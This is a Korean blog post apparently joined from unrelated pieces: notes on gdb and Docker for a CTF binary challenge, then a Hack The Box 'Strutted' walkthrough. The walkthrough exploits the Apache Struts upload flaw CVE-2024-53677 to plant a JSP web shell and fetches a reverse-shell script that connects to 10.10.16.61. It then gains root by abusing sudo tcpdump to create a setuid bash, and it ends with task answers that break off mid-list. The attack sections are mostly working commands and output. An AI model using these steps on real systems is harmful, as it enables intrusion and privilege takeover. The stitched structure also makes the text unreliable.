
바로 전역변수라는 것이다. 지역변수의 경우 각 함수 내에서 변수값을 가져오기 때문에 함수가 실행되는 시점에 따라 변소 주소값이 변환된다.
그에 반해 전역변수는 어느 함수든 같은 위치에 있는 값을 가져와야 데이터 혼선이 없기 때문에 실행 시 항상 동일한 위치에 정해지게 된다.
그 전역 변수 선언이 바로 char flag_buf[FLAG_SIZE]; 이곳이다.
그럼 이제 메모리 주소값을 알기 때문에 큰 문제없이 접근이 가능하다.

필자는 gdb를 이용하여 해당 변수에 접근하겠다.
# main 우선 브레이크 포인트 걸기
(gdb) b main
# 프로그램 실행 시 main 첫 부분에 브레이크
(gdb) r
# main 내 read_flag()함수가 있기 때문에 해당 부분까지 실행해야 로딩
(gdb) n
# flag_buf의 메모리 주소 확인
(gdb) p &flag_buf
# 메모리 내 값 확인
(gdb) x/s &flag_buf
*로되리안 : 바로 로컬에서 exploit에 성공했는데 remote에서는 실패할때다. 이 상황을 로컬에선 되고 리모트에선 안된다는 의미로 '로되리안' 이라고 한다 (이유는 실제 환경이랑 로컬에서의 메모리 주소 값 등이 다른 경우 발생한다)
Docker Build를 하기 위해서는 Dockerfile이 있는 폴더로 이동하여 빌드를 시작한다.
이후 빌드된 파일은 컨테이너라고 불리운다.
#Docker build
docker build -t myimage:latest .(lastest는 생략 가능 버전정리를 위해 존재)
docker build -t myimage:1.0 ~/project/docker/ (타 폴더에 있을경우)

#Docker Run - base 파일을 기반으로 ctf-real 이라는 컨테이너 실행
sudo docker run -d -p 5006:5006 --name ctf-real ctf-base
이제 실행한 컨테이너에 접근하기 위해서는 우선 컨테이너가 종료되지 않고 작동하고 있어야한다.
만약 접근하기 전에 이미 명령어가 끝나버렸다면 접근이 힘들기 때문에 start 후 바로 후킹하여 접근한다.
#컨테이서 시작 및 삭제 명령어
sudo docker start -ai ctf-real
sudo docker stop ctf-real
sudo docker rm ctf-real

#컨테이너 내 파일 복사
sudo docker cp ctf-real:/home/gshs/chall ./

#실행한 컨테이너 접근
sudo docker exec -it ctf-real

#만약 실행과 동시에 작업이 끝나는 겨우 접근 방법
sudo docker run -it ctf-real sh

만약 docker를 실행할 때 도커안에 주요 프로그램 설치가 필요하다면 Dockerfile을 아래와 같이 수정하여 접근하면 해결이 가능하다.
┌──(root㉿kali)-[~]
└─# nmap -sV 10.10.11.59
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-21 09:08 EDT
Nmap scan report for strutted.htb (10.10.11.59)
Host is up (0.36s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.18 seconds
노출된 기본 80 포트 접근시 strutted.htb로 리다이렉트 되지만 연결은 안되서 /etc/hosts 파일 변경
hosts 파일에 아래 코드 추가
10.10.11.59 strutted.htb


아래 메인 페이지 접근 후 Download 시도
다운로드 zip 파일 풀기
unzip strutted.zip -d strutted

압축 파일의 dockerfile 내용을 보게되면 tomcat으로 구성된 docker 파일임을 확인

strutted 폴더 내 pom.xml 확인 시 취약한 apache struts 6.3.0.1을 사용중임을 확인
해당 버전 취약점은 업로드 시 경로를 변경하여 파일을 업로드 가능한 취약점

이미지 파일 업로드 시도
파일 업로드 시 아래 패킷을 잡아 변조 시도

변조된 패킷값
상단 파일 name은 upload 앞 문자를 대문자로 할 것 인터셉터한 post 는 대문자가 아니면 패킷이 정상 전송이 안되는 듯 함 다른 블로그 참고하여 이용함

shell code 란 부분에는 원하는 jsp 웹쉘을 넣으면 됨
쉘을 얻었으나 이제 wget을 통해 백도어 접근 시도
bash -i >& /dev/tcp/10.10.16.61/443 0>&1 라는 shell.sh 파일 생성

python -m http.server 8888 #8888포트 열어둠

host -I 를 통해 현재 IP를 확인 후 wget을 통해 shell.sh 희생자 서버로 가져옴


wget 10.10.16.61:8888/shell.sh -O /dev/shm/shell.sh


bash /dev/shm/shell.sh #쉘 실행
┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.16.61] from (UNKNOWN) [10.10.11.59] 58476
bash: cannot set terminal process group (1053): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@strutted:~$ whoami
whoami
tomcat
tomcat@strutted:~$ ls
ls
conf
lib
logs
policy
webapps
work
tomcat@strutted:~$ cd conf
cd conf
tomcat@strutted:~/conf$ ls
ls
Catalina
catalina.properties
context.xml
jaspic-providers.xml
logging.properties
policy.d
server.xml
tomcat-users.xml
web.xml
tomcat@strutted:~/conf$
──(root㉿kali)-[/home/kali/Downloads]
└─# ssh james@10.10.11.59
james@10.10.11.59's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-130-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Wed May 21 01:51:22 PM UTC 2025

  System load:           0.0
  Usage of /:            69.6% of 5.81GB
  Memory usage:          10%
  Swap usage:            0%
  Processes:             212
  Users logged in:       0
  IPv4 address for eth0: 10.10.11.59
  IPv6 address for eth0: dead:beef::250:56ff:feb0:e18d


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

5 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Tue Jan 21 13:46:18 2025 from 10.10.14.64
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

james@strutted:~$
james@strutted:~$ sudo -l
Matching Defaults entries for james on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User james may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/sbin/tcpdump
// 응용 코드
james@strutted:~$ COMMAND='cp /bin/bash /tmp/bash; chmod 6777 /tmp/bash'
james@strutted:~$ TF=$(mktemp)
james@strutted:~$ echo "$COMMAND" > $TF
james@strutted:~$ chmod +x $TF
james@strutted:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root

tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:~$ /tmp/bash -p
bash-5.1# ls
user.txt
root 권한 쉘 획득 성공
Task 1
How many open TCP ports are listening on Strutted?
정답 : 2
Task 2
Clicking Download triggers a zip file download containing the Docker environment for the application, what is the name of the application server running on the target?
정답 : tomcat
Task 3
In a Java project, what is the name of this file that contains the dependencies for the application?
정답 : pom.xml
Task 4
What is the name of the MVC framework used by the application?
정답 : apache struts
pom.xml에 나온 struts와 버전 정보
Task 5
What version of the framework does the application use?
정답 : 6.3.0.1
Task 6
What is the 2024 CVE ID assigned to a vulnerability in the file upload logic vulnerability in Apache Struts?
struts에서 나온 취약점은 파일 업로드 취약점으로 CVE-2024-53677
정답 : CVE-2024-53677
Task 7
What system user is the web application running as on Strutted?